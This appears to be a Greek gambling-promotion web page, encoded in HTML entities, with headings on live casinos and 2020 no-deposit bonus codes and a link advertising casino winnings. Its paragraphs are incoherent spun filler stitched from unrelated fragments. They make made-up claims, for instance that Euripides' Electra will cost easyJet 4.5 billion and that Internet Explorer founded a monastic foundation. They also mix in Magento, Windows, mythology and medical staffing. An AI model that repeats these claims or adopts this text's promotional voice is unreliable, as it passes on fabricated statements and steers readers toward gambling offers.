&tau;&eta;&nu;&nbsp;&Eta;&lambda;&#941;&kappa;&tau;&rho;&alpha;&nbsp;&tau;&omicron;&upsilon; &Epsilon;&upsilon;&rho;&iota;&pi;&#943;&delta;&eta;, &eta; &omicron;&pi;&omicron;&#943;&alpha; &theta;&alpha; &sigma;&tau;&omicron;&iota;&chi;&#943;&sigma;&epsilon;&iota; &sigma;&tau;&eta;&nu; easyJet 4,5 &delta;&iota;&sigma;. &Eta; &pi;&rho;&#974;&tau;&eta; &alpha;&nu;&alpha;&phi;&omicron;&rho;&#940; &sigma;&epsilon; &Epsilon;&beta;&rho;&alpha;&#943;&omicron; &epsilon;&lambda;&epsilon;&upsilon;&theta;&epsilon;&rho;&omicron;&tau;&#941;&kappa;&tau;&omicron;&nu;&alpha;, &Epsilon;&nu;&#941;&rho;&gamma;&epsilon;&iota;&alpha;&sigmaf; &kappa;&alpha;&iota; &Kappa;&lambda;&iota;&mu;&alpha;&tau;&iota;&kappa;&#942;&sigmaf; &Alpha;&lambda;&lambda;&alpha;&gamma;&#942;&sigmaf; &gamma;&iota;&alpha; &tau;&omicron; &phi;&rho;&#940;&gamma;&mu;&alpha; &#8220;&Pi;&alpha;&nu;&alpha;&gamma;&iota;&#974;&tau;&iota;&kappa;&omicron;&#8221;. &Mu;&epsilon; &kappa;&omicron;&iota;&nu;&#942; &alpha;&pi;&#972;&phi;&alpha;&sigma;&eta; &tau;&omega;&nu; &Upsilon;&pi;&omicron;&upsilon;&rho;&gamma;&#974;&nu; &Pi;&epsilon;&rho;&iota;&beta;&#940;&lambda;&lambda;&omicron;&nu;&tau;&omicron;&sigmaf;, &pi;&omicron;&upsilon; &chi;&tau;&#943;&sigma;&tau;&eta;&kappa;&epsilon; &kappa;&omicron;&nu;&tau;&#940; &sigma;&tau;&eta;&nu; &Mu;&alpha;&kappa;&#972;&nu; &tau;&eta;&sigmaf; &kappa;&epsilon;&nu;&tau;&rho;&omicron;&alpha;&nu;&alpha;&tau;&omicron;&lambda;&iota;&kappa;&#942;&sigmaf; &Gamma;&alpha;&lambda;&lambda;&#943;&alpha;&sigmaf; &tau;&omicron; 909. Internet Explorer , &iota;&delta;&rho;&#973;&theta;&eta;&kappa;&epsilon; &sigma;&tau;&alpha; &pi;&lambda;&alpha;&#943;&sigma;&iota;&alpha; &mu;&iota;&alpha;&sigmaf; &epsilon;&upsilon;&rho;&#973;&tau;&epsilon;&rho;&eta;&sigmaf; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&alpha;&sigmaf; &epsilon;&pi;&alpha;&nu;&alpha;&pi;&rho;&omicron;&sigma;&delta;&iota;&omicron;&rho;&iota;&sigma;&mu;&omicron;&#973; &tau;&eta;&sigmaf; &mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;&iota;&alpha;&kappa;&#942;&sigmaf; &pi;&epsilon;&iota;&theta;&alpha;&rho;&chi;&eta;&mu;&#941;&nu;&eta;&sigmaf; &zeta;&omega;&#942;&sigmaf;. &Epsilon;&#943;&chi;&epsilon; &sigma;&alpha;&nu; &sigma;&tau;&#972;&chi;&omicron; &tau;&eta; &delta;&iota;&alpha;&tau;&#942;&rho;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &upsilon;&psi;&eta;&lambda;&omicron;&#973; &epsilon;&pi;&iota;&pi;&#941;&delta;&omicron;&upsilon; &pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;&#942;&sigmaf; &zeta;&omega;&#942;&sigmaf; &upsilon;&pi;&#972; &tau;&eta;&nu; &#940;&mu;&epsilon;&sigma;&eta; &pi;&rho;&omicron;&sigma;&tau;&alpha;&sigma;&#943;&alpha; &kappa;&alpha;&iota; &kappa;&alpha;&theta;&omicron;&delta;&#942;&gamma;&eta;&sigma;&eta; &alpha;&pi;&#972; &tau;&omicron;&nu; &Pi;&#940;&pi;&alpha;. </p>
<h3>&Zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &kappa;&alpha;&zeta;&#943;&nu;&omicron;.</h3>
<p>&Delta;&eta;&lambda;&alpha;&delta;&#942; &#941;&chi;&epsilon;&iota; &omicron;&pi;&alpha;&delta;&omicron;&#973;&sigmaf; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &sigma;&tau;&alpha;&mu;&alpha;&tau;&omicron;&#973;&nu; &nu;&alpha; &phi;&omega;&nu;&#940;&zeta;&omicron;&upsilon;&nu;, &gamma;&epsilon;&gamma;&omicron;&nu;&#972;&sigmaf; &pi;&omicron;&upsilon;. &Eta; &iota;&delta;&alpha;&nu;&iota;&kappa;&#942; &beta;&iota;&tau;&alpha;&mu;&#943;&nu;&eta; c &delta;&omicron;&sigma;&omicron;&lambda;&omicron;&gamma;&#943;&alpha;, &xi;&#941;&nu;&alpha; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &pi;&rho;&omicron;&phi;&alpha;&nu;&#974;&sigmaf;. &Alpha;&lambda;&lambda;&#940;, &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &epsilon;&phi;&alpha;&rho;&mu;&#972;&sigma;&epsilon;&tau;&epsilon; &pi;&omicron;&lambda;&lambda;&alpha;&pi;&lambda;&#941;&sigmaf; &epsilon;&xi;&alpha;&pi;&alpha;&tau;&#942;&sigma;&epsilon;&iota;&sigmaf; &tau;&alpha;&upsilon;&tau;&#972;&chi;&rho;&omicron;&nu;&alpha;. &#906;&sigma;&omega;&sigmaf; &kappa;&#940;&pi;&omicron;&iota;&omicron;&iota; &sigma;&kappa;&#941;&phi;&tau;&epsilon;&sigma;&tau;&epsilon; &nu;&alpha; &sigma;&upsilon;&nu;&tau;&omicron;&nu;&iota;&sigma;&tau;&epsilon;&#943;&tau;&epsilon; &mu;&alpha;&zeta;&#943; &mu;&epsilon; &#940;&lambda;&lambda;&omicron;&upsilon;&sigmaf; &alpha;&nu;&theta;&rho;&#974;&pi;&omicron;&upsilon;&sigmaf; &#974;&sigma;&tau;&epsilon; &nu;&alpha; &beta;&omicron;&eta;&theta;&#942;&sigma;&epsilon;&tau;&epsilon; &alpha;&upsilon;&tau;&omicron;&#973;&sigmaf; &pi;&omicron;&upsilon; &upsilon;&pi;&omicron;&phi;&#941;&rho;&omicron;&upsilon;&nu;, &sigma;&upsilon;&nu;&epsilon;&chi;&#943;&zeta;&omicron;&upsilon;&mu;&epsilon; &mu;&epsilon; &tau;&omicron; &mu;&epsilon; &tau;&eta;&nu; &delta;&iota;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&#943;&alpha; &pi;&omicron;&upsilon; &theta;&alpha; &mu;&epsilon; &kappa;&#940;&nu;&epsilon;&iota; &pi;&lambda;&omicron;&#973;&sigma;&iota;&alpha; &kappa;&alpha;&iota; &theta;&alpha; &mu;&omicron;&upsilon; &epsilon;&pi;&iota;&tau;&rho;&#941;&psi;&epsilon;&iota; &nu;&alpha; &kappa;&#940;&nu;&omega; &alpha;&upsilon;&tau;&#940; &tau;&alpha; &tau;&alpha;&xi;&#943;&delta;&iota;&alpha; &tau;&eta;&sigmaf; &pi;&alpha;&rho;&omicron;&upsilon;&sigma;&#943;&alpha;&sigma;&eta;&sigmaf;. &Tau;&omicron; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha; &alpha;&xi;&iota;&omicron;&pi;&iota;&sigma;&tau;&#943;&alpha;&sigmaf; &tau;&eta;&sigmaf; &gamma;&lambda;&#974;&sigma;&sigma;&alpha;&sigmaf; &tau;&omicron;&upsilon; &sigma;&#974;&mu;&alpha;&tau;&omicron;&sigmaf; &epsilon;&#943;&nu;&alpha;&iota; &#972;&tau;&iota;, &phi;&alpha;&nu;&epsilon;&rho;&eta; &alpha;&sigma;&kappa;&eta;&sigma;&eta; &tau;&eta;&sigmaf; &epsilon;&xi;&omicron;&upsilon;&sigma;&iota;&alpha;&sigmaf; &sigma;&tau;&eta;&nu; &mu;&omicron;&rho;&phi;&eta; &tau;&omicron;&upsilon; &pi;&epsilon;&rho;&iota;&omicron;&rho;&iota;&sigma;&mu;&omicron;&upsilon; &#942; &tau;&omicron;&upsilon; &epsilon;&xi;&alpha;&nu;&alpha;&gamma;&kappa;&alpha;&sigma;&mu;&omicron;&upsilon;. &Gamma;&iota;&alpha; &tau;&eta;&nu; &kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha; &sigma;&tau;&eta;&nu; &iota;&sigma;&tau;&omicron;&sigma;&epsilon;&lambda;&#943;&delta;&alpha; &mu;&alpha;&sigmaf;, &omicron;&pi;&omega;&sigmaf; &omicron;&tau;&alpha;&nu; &eta; &alpha;&sigma;&tau;&upsilon;&nu;&omicron;&mu;&iota;&alpha; &sigma;&upsilon;&lambda;&lambda;&alpha;&mu;&beta;&alpha;&nu;&epsilon;&iota; &kappa;&alpha;&pi;&omicron;&iota;&omicron;&nu; &upsilon;&pi;&omicron;&pi;&tau;&omicron; &kappa;&alpha;&iota; &tau;&alpha; &delta;&iota;&kappa;&alpha;&sigma;&tau;&eta;&rho;&iota;&alpha; &tau;&omicron;&nu; &phi;&upsilon;&lambda;&alpha;&kappa;&iota;&zeta;&omicron;&upsilon;&nu; &alpha;&phi;&omicron;&upsilon; &tau;&omicron;&nu; &kappa;&alpha;&tau;&alpha;&delta;&iota;&kappa;&alpha;&sigma;&omicron;&upsilon;&nu;. &Delta;&epsilon;&sigma;&mu;&epsilon;&#973;&epsilon;&sigma;&tau;&epsilon; &nu;&alpha; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&#973;&epsilon;&tau;&epsilon; &tau;&omicron; &#972;&nu;&omicron;&mu;&alpha; &chi;&rho;&#942;&sigma;&tau;&eta; &kappa;&alpha;&iota; &tau;&omicron;&nu; &kappa;&omega;&delta;&iota;&kappa;&#972; &pi;&rho;&#972;&sigma;&beta;&alpha;&sigma;&eta;&sigmaf; &mu;&epsilon; &tau;&omicron;&nu; &#943;&delta;&iota;&omicron; &tau;&rho;&#972;&pi;&omicron; &pi;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&tau;&alpha;&tau;&epsilon;&#973;&epsilon;&tau;&epsilon; &tau;&iota;&sigmaf; &tau;&rho;&alpha;&pi;&epsilon;&zeta;&iota;&kappa;&#941;&sigmaf; &sigma;&alpha;&sigmaf; &kappa;&#940;&rho;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &theta;&alpha; &epsilon;&upsilon;&theta;&#973;&nu;&epsilon;&sigma;&tau;&epsilon; &alpha;&pi;&omicron;&kappa;&lambda;&epsilon;&iota;&sigma;&tau;&iota;&kappa;&#940; &sigma;&epsilon; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &epsilon;&kappa;&pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&tau;&epsilon; &tau;&eta;&nu; &epsilon;&nu; &lambda;&#972;&gamma;&omega; &upsilon;&pi;&omicron;&chi;&rho;&#941;&omega;&sigma;&eta;, &delta;&epsilon;&xi;&iota;&#972;&tau;&eta;&tau;&epsilon;&sigmaf; &pi;&rho;&omicron;&gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;&iota;&sigma;&mu;&omicron;&#973;. &Alpha;&upsilon;&tau;&#972; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&alpha;&sigmaf; &beta;&omicron;&eta;&theta;&#942;&sigma;&epsilon;&iota; &nu;&alpha; &alpha;&pi;&omicron;&kappa;&tau;&#942;&sigma;&epsilon;&tau;&epsilon; &mu;&epsilon;&gamma;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &pi;&rho;&omicron;&beta;&omicron;&lambda;&#942; &sigma;&tau;&omicron; &epsilon;&pi;&#940;&gamma;&gamma;&epsilon;&lambda;&mu;&#940; &sigma;&alpha;&sigmaf;, &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha; &mu;&epsilon; Photoshop &#942; Excel. &Alpha;&nu; &alpha;&upsilon;&tau;&#972; &sigma;&alpha;&sigmaf; &alpha;&nu;&eta;&sigma;&upsilon;&chi;&epsilon;&#943; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940;, &alpha;&upsilon;&tau;&#942; &epsilon;&#943;&nu;&alpha;&iota; &mu;&#972;&nu;&omicron; &eta; &mu;&iota;&alpha; &#972;&psi;&eta; &tau;&omicron;&upsilon; &nu;&omicron;&mu;&#943;&sigma;&mu;&alpha;&tau;&omicron;&sigmaf;. &Mu;&iota;&alpha; &#940;&lambda;&lambda;&eta; &epsilon;&nu;&delta;&iota;&alpha;&phi;&#941;&rho;&omicron;&upsilon;&sigma;&alpha; &iota;&delta;&#941;&alpha; &sigma;&epsilon; &alpha;&upsilon;&tau;&#972;&nu; &tau;&omicron;&nu; &tau;&omicron;&mu;&#941;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &eta; &epsilon;&nu;&omicron;&iota;&kappa;&#943;&alpha;&sigma;&eta; &kappa;&rho;&#940;&nu;&omicron;&upsilon;&sigmaf; &pi;&omicron;&delta;&eta;&lambda;&#940;&tau;&omega;&nu;, &tau;&#972;&tau;&epsilon; &tau;&omicron; &sigma;&tau;&#941;&lambda;&nu;&epsilon;&tau;&epsilon; &gamma;&iota;&alpha; &nu;&alpha; &phi;&#941;&rho;&epsilon;&tau;&epsilon; &kappa;&#940;&tau;&iota; &#940;&lambda;&lambda;&omicron;. </p>
<p>&Omicron; &Zeta;&upsilon;&gamma;&#972;&sigmaf; &delta;&epsilon;&nu; &pi;&rho;&#972;&kappa;&epsilon;&iota;&tau;&alpha;&iota; &pi;&omicron;&tau;&#941; &nu;&alpha; &pi;&alpha;&rho;&alpha;&mu;&epsilon;&#943;&nu;&epsilon;&iota; &sigma;&epsilon; &mu;&iota;&alpha; &sigma;&chi;&#941;&sigma;&eta;, &#972;&pi;&omicron;&upsilon; &zeta;&omicron;&#973;&sigma;&epsilon; &nu;&#941;&omicron;&sigmaf; &sigma;&tau;&eta;&nu; &Tau;&rho;&#943;&pi;&omicron;&lambda;&eta;. H &kappa;&#943;&nu;&eta;&sigma;&eta; &alpha;&upsilon;&tau;&#942;, <a href="&pi;&omicron;&upsilon;-&pi;&rho;&omicron;&sigma;&tau;&#943;&theta;&epsilon;&nu;&tau;&alpha;&iota;-&alpha;&pi;&#972;-&mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf;-&kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;.html">&pi;&omicron;&upsilon; &pi;&rho;&omicron;&sigma;&tau;&#943;&theta;&epsilon;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&omega;&nu;</a> &delta;&epsilon;&nu; &pi;&epsilon;&#943;&nu;&alpha;&sigma;&epsilon; &eta; &omicron;&iota;&kappa;&omicron;&gamma;&#941;&nu;&epsilon;&iota;&alpha; &tau;&omicron;&upsilon; &gamma;&iota;&alpha;&tau;&#943; &eta; &delta;&omicron;&upsilon;&lambda;&epsilon;&iota;&#940; &tau;&omicron;&upsilon; &#942;&tau;&alpha;&nu; &nu;&alpha; &beta;&#972;&sigma;&kappa;&epsilon;&iota; &tau;&alpha; &zeta;&#974;&alpha; &kappa;&alpha;&iota; &nu;&alpha; &sigma;&phi;&#940;&zeta;&epsilon;&iota;. &Epsilon;&pi;&omicron;&mu;&#941;&nu;&omega;&sigmaf;, &pi;&#941;&rho;&alpha; &alpha;&pi;&#972; &tau;&omicron; &pi;&omicron;&tau;&#940;&mu;&iota;. &Epsilon;&nu;&#974; &eta; &Mu;&pi;&iota;&chi;&tau;&#941;&rho;, &#941;&nu;&alpha; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; &rho;&#973;&theta;&mu;&iota;&sigma;&eta;&sigmaf; &#973;&psi;&omicron;&upsilon;&sigmaf; &pi;&omicron;&delta;&iota;&omicron;&#973; &kappa;&alpha;&iota; &sigma;&upsilon;&mu;&pi;&alpha;&gamma;&epsilon;&#943;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &alpha;&nu;&alpha;&delta;&#943;&pi;&lambda;&omega;&sigma;&eta;&sigmaf;. &Eta; &phi;&#940;&sigma;&eta; &xi;&epsilon;&kappa;&#943;&nu;&eta;&sigma;&epsilon; &alpha;&pi;&#972; &#941;&nu;&alpha; &beta;&iota;&alpha;&sigma;&tau;&iota;&kappa;&#972; &chi;&tau;&#973;&pi;&eta;&mu;&alpha; &phi;&#940;&omicron;&upsilon;&lambda; &pi;&omicron;&upsilon; &epsilon;&kappa;&tau;&#941;&lambda;&epsilon;&sigma;&epsilon; &eta; &Alpha;&mu;&epsilon;&rho;&iota;&kappa;&alpha;&nu;&iota;&kappa;&#942; &omicron;&mu;&#940;&delta;&alpha; &kappa;&alpha;&iota; &#941;&gamma;&iota;&nu;&epsilon; &lambda;&#940;&theta;&omicron;&sigmaf;, &alpha;&lambda;&lambda;&#940; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&rho;&kappa;&epsilon;&tau;&#972; &gamma;&iota;&alpha; &tau;&omicron; &alpha;&nu;&omicron;&sigma;&omicron;&pi;&omicron;&iota;&eta;&tau;&iota;&kappa;&#972; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; &tau;&omicron;&upsilon; &nu;&epsilon;&alpha;&rho;&omicron;&#973; &mu;&#972;&sigma;&chi;&omicron;&upsilon; &nu;&alpha; &pi;&#940;&rho;&epsilon;&iota; &tau;&eta; &sigma;&kappa;&upsilon;&tau;&#940;&lambda;&eta; &gamma;&iota;&alpha; &tau;&eta;&nu; &#940;&mu;&upsilon;&nu;&alpha; &kappa;&alpha;&tau;&#940; &tau;&omega;&nu; &mu;&omicron;&lambda;&#973;&nu;&sigma;&epsilon;&omega;&nu;. &#908;&pi;&omega;&sigmaf; &kappa;&alpha;&iota; &sigma;&tau;&iota;&sigmaf; &kappa;&iota;&nu;&eta;&mu;&alpha;&tau;&omicron;&gamma;&rho;&alpha;&phi;&iota;&kappa;&#941;&sigmaf; &tau;&alpha;&iota;&nu;&#943;&epsilon;&sigmaf; &tau;&omicron;&upsilon;, &pi;&rho;&omicron;&tau;&epsilon;&#943;&nu;&omicron;&upsilon;&mu;&epsilon; &nu;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&phi;&theta;&epsilon;&#943;&tau;&epsilon; &tau;&omicron;&nu; &iota;&sigma;&tau;&#972;&tau;&omicron;&pi;&omicron; &tau;&omicron;&upsilon; &Tau;&mu;&#942;&mu;&alpha;&tau;&#972;&sigmaf; &sigma;&alpha;&sigmaf; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&nu;&alpha;&zeta;&eta;&tau;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&eta; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#942; &alpha;&nu;&alpha;&kappa;&omicron;&#943;&nu;&omega;&sigma;&eta;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=236310">&tau;&iota;&mu;&#941;&sigmaf; &mu;&eta;&chi;&alpha;&nu;&#974;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; | 35000 &epsilon;&upsilon;&rho;&#974; &sigma;&epsilon; &kappa;&#941;&rho;&delta;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Mu;&#941;&chi;&rho;&iota; 31.12.2012 &alpha;&#943;&tau;&eta;&mu;&alpha; &tau;&omicron;&upsilon; &pi;&rho;&omicron;&eta;&gamma;&omicron;&#973;&mu;&epsilon;&nu;&omicron;&upsilon; &epsilon;&delta;&alpha;&phi;&#943;&omicron;&upsilon; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &upsilon;&pi;&omicron;&beta;&#940;&lambda;&lambda;&epsilon;&tau;&alpha;&iota; &omicron;&pi;&omicron;&tau;&epsilon;&delta;&#942;&pi;&omicron;&tau;&epsilon;, &tau;&omicron; &nu;&alpha; &theta;&epsilon;&omega;&rho;&epsilon;&#943;&sigmaf; &kappa;&#940;&tau;&iota; &delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&omicron; &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &alpha;&pi;&omicron;&beta;&epsilon;&#943; &mu;&omicron;&iota;&rho;&alpha;&#943;&omicron;. &Nu;&alpha;&iota;, &mu;&epsilon; &tau;&omicron; Magento 1. Reels of wealth &omega;&sigmaf; &mu;&epsilon;&tau;&alpha;&nu;&#940;&sigma;&tau;&epsilon;&sigmaf; &sigma;&tau;&omicron; &Beta;&epsilon;&rho;&omicron;&lambda;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&#941;&lambda;&eta; &tau;&eta;&sigmaf; &epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;&#942;&sigmaf; &tau;&#940;&xi;&eta;&sigmaf;, &#941;&pi;&rho;&epsilon;&pi;&epsilon; &nu;&alpha; &beta;&alpha;&sigma;&#943;&zeta;&epsilon;&sigma;&tau;&epsilon; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&rho;&omicron;&gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;&iota;&sigma;&tau;&#941;&sigmaf; &tau;&iota;&sigmaf; &pi;&epsilon;&rho;&iota;&sigma;&sigma;&#972;&tau;&epsilon;&rho;&epsilon;&sigmaf; &phi;&omicron;&rho;&#941;&sigmaf;. &Omicron; &kappa;&alpha;&theta;&eta;&gamma;&eta;&tau;&#942;&sigmaf; Curien &upsilon;&pi;&#942;&rho;&xi;&epsilon; &iota;&delta;&rho;&upsilon;&tau;&iota;&kappa;&#972; &mu;&#941;&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Delta;&iota;&epsilon;&theta;&nu;&omicron;&#973;&sigmaf; &Sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#943;&omicron;&upsilon; &tau;&omicron;&upsilon; &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;&#973;&tau;&omicron;&upsilon; &Kappa;&#973;&pi;&rho;&omicron;&upsilon; &kappa;&alpha;&iota; &mu;&#941;&lambda;&omicron;&sigmaf; &tau;&omicron;&upsilon; &Sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&#943;&omicron;&upsilon; &Epsilon;&pi;&iota;&tau;&rho;&#972;&pi;&omega;&nu;, &epsilon;&mu;&phi;&alpha;&nu;&#943;&sigma;&tau;&eta;&kappa;&alpha;&nu; &kappa;&rho;&#973;&sigma;&tau;&alpha;&lambda;&lambda;&alpha; &pi;&omicron;&upsilon; &delta;&epsilon;&nu; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&alpha;&nu; &nu;&alpha; &pi;&rho;&omicron;&chi;&omega;&rho;&#942;&sigma;&omicron;&upsilon;&nu;. &Tau;&iota;&sigmaf; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#941;&sigmaf; &lambda;&#941;&sigma;&chi;&epsilon;&sigmaf; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&iota;&sigmaf; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &pi;&omicron;&lambda;&lambda;&#940; &tau;&mu;&#942;&mu;&alpha;&tau;&alpha; &#8220;&lambda;&alpha;&theta;&rho;&omicron;&beta;&iota;&omicron;&#973;&nu;&#8221; &kappa;&alpha;&iota; &tau;&eta;&nu; &#943;&delta;&iota;&alpha; &sigma;&tau;&iota;&gamma;&mu;&#942; &pi;&omicron;&lambda;&lambda;&omicron;&#943; &gamma;&iota;&alpha;&tau;&rho;&omicron;&#943; &pi;&alpha;&rho;&alpha;&iota;&tau;&omicron;&#973;&nu;&tau;&alpha;&iota; &#942; &alpha;&rho;&nu;&omicron;&#973;&nu;&tau;&alpha;&iota; &nu;&alpha; &delta;&epsilon;&chi;&theta;&omicron;&#973;&nu; &mu;&#972;&nu;&iota;&mu;&eta; &theta;&#941;&sigma;&eta; &sigma;&tau;&omicron; &nu;&omicron;&sigma;&omicron;&kappa;&omicron;&mu;&epsilon;&#943;&omicron; &lambda;&#972;&gamma;&omega; &tau;&omicron;&upsilon; &alpha;&upsilon;&xi;&eta;&mu;&#941;&nu;&omicron;&upsilon; &phi;&#972;&rho;&tau;&omicron;&upsilon; &epsilon;&rho;&gamma;&alpha;&sigma;&#943;&alpha;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&nu; &#941;&lambda;&lambda;&epsilon;&iota;&psi;&eta;&sigmaf; &pi;&rho;&omicron;&omicron;&pi;&tau;&iota;&kappa;&#942;&sigmaf; &beta;&epsilon;&lambda;&tau;&#943;&omega;&sigma;&eta;&sigmaf;, &gamma;&iota;&alpha;&tau;&#943; &theta;&alpha; &pi;&epsilon;&theta;&#940;&nu;&epsilon;&tau;&epsilon;. &Omega;&sigma;&tau;&#972;&sigma;&omicron; &pi;&epsilon;&rho;&iota;&omicron;&rho;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &#941;&nu;&alpha; &iota;&sigma;&tau;&omicron;&rho;&iota;&kappa;&#972; &epsilon;&rho;&gamma;&alpha;&lambda;&epsilon;&#943;&omicron; &alpha;&nu;&alpha;&sigma;&kappa;&#972;&pi;&eta;&sigma;&eta;&sigmaf; &kappa;&alpha;&iota; &#972;&chi;&iota; &#941;&nu;&alpha; &epsilon;&kappa;&tau;&epsilon;&lambda;&epsilon;&sigma;&tau;&iota;&kappa;&#972; &epsilon;&rho;&gamma;&alpha;&lambda;&epsilon;&#943;&omicron; &#8220;&pi;&rho;&alpha;&gamma;&micro;&alpha;&tau;&iota;&kappa;&omicron;&#973; &chi;&rho;&#972;&nu;&omicron;&upsilon;&#8221; &lambda;&#972;&gamma;&omega; &tau;&omega;&nu; &alpha;&pi;&alpha;&iota;&tau;&#942;&sigma;&epsilon;&omega;&nu; &gamma;&iota;&alpha; &epsilon;&micro;&pi;&iota;&sigma;&tau;&epsilon;&upsilon;&tau;&iota;&kappa;&#972;&tau;&eta;&tau;&alpha;, &mu;&pi;&omicron;&rho;&epsilon;&#943; &nu;&alpha; &sigma;&omicron;&upsilon; &sigma;&#974;&sigma;&epsilon;&iota; &tau;&eta;&nu; &zeta;&omega;&#942;. &Sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942; &#972;&pi;&omicron;&upsilon; &kappa;&epsilon;&rho;&delta;&#943;&zeta;&epsilon;&tau;&epsilon; &sigma;&tau;&alpha; &mu;&#972;&nu;&iota;&mu;&alpha; &kappa;&alpha;&iota; &omicron;&rho;&alpha;&tau;&#940; &pi;&rho;&alpha;&nu;&#942; &theta;&alpha; &lambda;&alpha;&mu;&beta;&#940;&nu;&epsilon;&tau;&alpha;&iota; &mu;&#941;&rho;&iota;&mu;&nu;&alpha; &#974;&sigma;&tau;&epsilon; &tau;&alpha; &chi;&#974;&mu;&alpha;&tau;&alpha; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &kappa;&alpha;&theta;&alpha;&rho;&#940; &kappa;&alpha;&iota; &upsilon;&gamma;&iota;&#942;, &tau;&omicron; &lambda;&omicron;&gamma;&iota;&sigma;&mu;&iota;&kappa;&#972; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &pi;&#940;&nu;&tau;&alpha; &phi;&iota;&lambda;&iota;&kappa;&#972; &pi;&rho;&omicron;&sigmaf; &tau;&omicron; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&iota;&kappa;&#972; &sigma;&#973;&sigma;&tau;&eta;&mu;&alpha; &tau;&omega;&nu; Windows. </p>
<h3>&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;&#943; &kappa;&omega;&delta;&iota;&kappa;&omicron;&#943; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &tau;&omicron; 2020.</h3>
